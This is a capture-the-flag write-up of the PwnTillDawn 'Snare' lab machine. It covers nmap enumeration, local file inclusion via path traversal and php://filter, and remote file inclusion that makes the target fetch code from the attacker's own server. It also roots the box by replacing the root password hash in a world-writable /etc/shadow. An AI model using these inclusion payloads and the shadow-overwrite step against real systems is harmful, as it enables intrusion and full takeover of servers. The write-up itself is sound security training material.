PwnTillDawn - Snare
Snare is an easy box from PwnTillDawn containing a website vulnerable to both LFI and RFI allowing us to include a php reverse shell and get a shell. After that we find a writable shadow file that we edit and get root access.
Enumeration
nmap
We start an Nmap scan using the following command: sudo nmap -sC -sV -T4 {target_IP}.
-sC: run all the default scripts.
-sV: Find the version of services running on the target.
-T4: Aggressive scan to provide faster results.
1
2
3
4
5
6
7
8
9
10
11
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 2f:0e:73:d4:ae:73:14:7e:c5:1c:15:84:ef:45:a4:d1 (RSA)
| 256 39:0b:0b:c9:86:c9:8e:b5:2b:0c:39:c7:63:ec:e2:10 (ECDSA)
|_ 256 f6:bf:c5:03:5b:df:e5:e1:f4:da:ac:1e:b2:07:88:2f (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
| http-title: Welcome to my homepage!
|_Requested resource was /index.php?page=home
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
We found two open ports, one is 22 running OpenSSH on ubuntu, and the other is port 80 which is Apache also running on Ubuntu.
Web
Let’s check the website on port 80.
We notice the url is using the page parameter on index.php to load the home page.
Since it’s a php website, I’ll guess it’s using include function here, let’s see if it’s vulnerable to LFI (Local File Inclusion)
Local File Inclusion is a vulnerability that occurs in PHP applications that uses the
includefunction to load files. This allows an attacker to read arbitrary files on the system and even execute source code files(php files in our case).
The website uses index.php?page=home to load the file, if you noticed there is no extension on home which means two things:
- The file doesn’t have an extension.
- The website adds the extension later when the file is requested.
The test the first theory I tried requesting the /etc/passwd file with http://10.150.150.18/index.php?page=../../../../../../etc/passwd but it didn’t work, which means the website is adding the extension at the end i.e. (passwd.php).
One useful function in php is the filter function which allows us to add encoding to the file before loading it, allowing us to read php file without running them.
1
php://filter/convert.base64-encode/resource=
The line above allows us to encode the file with base64. With that let’s read the index.php file that’s responsible for this whole lfi.
1
http://10.150.150.18/index.php?page=php://filter/convert.base64-encode/resource=index
This gave us the following base64 string.
1
PD9waHAgaW5jbHVkZSgiaW5jbHVkZXMvYV9jb25maWcucGhwIik7Pz4NCjwhRE9DVFlQRSBodG1sPg0KPGh0bWw+DQo8aGVhZD4NCgk8P3BocCBpbmNsdWRlKCJpbmNsdWRlcy9oZWFkLXRhZy1jb250ZW50cy5waHAiKTs/Pg0KPC9oZWFkPg0KPGJvZHk+DQoNCjw/cGhwIGluY2x1ZGUoImluY2x1ZGVzL2Rlc2lnbi10b3AucGhwIik7Pz4NCjw/cGhwIGluY2x1ZGUoImluY2x1ZGVzL25hdmlnYXRpb24ucGhwIik7Pz4NCg0KPGRpdiBjbGFzcz0iY29udGFpbmVyIiBpZD0ibWFpbi1jb250ZW50Ij4NCg0KPD9waHANCg0KaWYgKGVtcHR5KCRfR0VUKSkgew0KCWhlYWRlcignTG9jYXRpb246IC9pbmRleC5waHA/cGFnZT1ob21lJyk7DQp9IA0KZWxzZSB7DQoJJHBhZ2UgPSAkX0dFVFsncGFnZSddOw0KCWluY2x1ZGUgKCRwYWdlLiAnLnBocCcpOw0KfQ0KPz4NCjwvZGl2Pg0KDQo8P3BocCBpbmNsdWRlKCJpbmNsdWRlcy9mb290ZXIucGhwIik7Pz4NCg0KPC9ib2R5Pg0KPC9odG1sPg0K
After decoding it we get the following php code.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
<?php include("includes/a_config.php");?>
<!DOCTYPE html>
<html>
<head>
<?php include("includes/head-tag-contents.php");?>
</head>
<body>
<?php include("includes/design-top.php");?>
<?php include("includes/navigation.php");?>
<div class="container" id="main-content">
<?php
if (empty($_GET)) {
header('Location: /index.php?page=home');
}
else {
$page = $_GET['page'];
include ($page. '.php');
}
?>
</div>
<?php include("includes/footer.php");?>
</body>
</html>
The line vulnerable to LFI is include ($page. '.php'); which passes the value of the page parameter directly to the include function without any filtering. We also see that it adds .php at the end just like we guessed.
We see on the first line a file called a_config.php, configuration files are very important because sometimes they contain usernames and passwords. Let’s read it.
1
http://10.150.150.18/index.php?page=php://filter/convert.base64-encode/resource=includes/a_config
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
<?php
switch ($_SERVER["SCRIPT_NAME"]) {
case "/php-template/about.php":
$CURRENT_PAGE = "About";
$PAGE_TITLE = "About Us";
break;
case "/php-template/contact.php":
$CURRENT_PAGE = "Contact";
$PAGE_TITLE = "Contact Us";
break;
default:
$CURRENT_PAGE = "Index";
$PAGE_TITLE = "Welcome to my homepage!";
}
?>
Nothing interesting here unfortunately.
Foothold
One other vulnerability in the include function of php is RFI (Remote File Inclusion)
Remote File Inclusion allows an attacker to include files from a remote locations. If the files were source code they will get executed on the target system.
This is a very dangerous vulnerability that can give us RCE over the target system.

To test for this vulnearbility we need to first set up a http server. We can do that using python.
1
sudo python3 -m htt.server 80
Now on the page parameter we put our address.
1
http://10.150.150.18/index.php?page=http://10.66.66.90/test
On the http server we got this:
1
2
10.150.150.18 - - [09/Jan/2025 11:44:12] code 404, message File not found
10.150.150.18 - - [09/Jan/2025 11:44:12] "GET /test.php HTTP/1.0" 404 -
It worked and we confirmed the website is vulnerable to RFI.
For the exploitation part we will server a php reverse shell that would send us a shell, then we setup a listener that will recieve the shell and then request the file.
Great! We got a shell.
Privilege Escalation
After running linpeas we discover that /etc/shadow is writeable by everyone.
Let’s change the hash of the root user with one that we create.
1
2
openssl passwd -6 -salt xyz hacked
$6$xyz$Ptkn.yNtWRCPWI6uliKfE1qpeIawhled6c2bQuz.PtMubWn6MhYw1YgtRVbNyj62Sa330bvedzKfsZGbAue2G0
We created a hash of password hacked, now let’s delete the current hash of root and add the one above. We can use nano for that.
After that we can ssh to the box as root.
1
2
3
4
5
6
7
8
9
[★]$ sshpass -p hacked ssh root@10.150.150.18
Welcome to Ubuntu 20.04.1 LTS (GNU/Linux 5.4.0-53-generic x86_64)
Last login: Thu Jan 9 11:10:19 2025 from 10.66.66.90
root@snare:~# id
uid=0(root) gid=0(root) groups=0(root)
Thank you for taking the time to read my write-up, I hope you have learned something from this. If you have any questions or comments, please feel free to reach out to me. See you in the next hack :).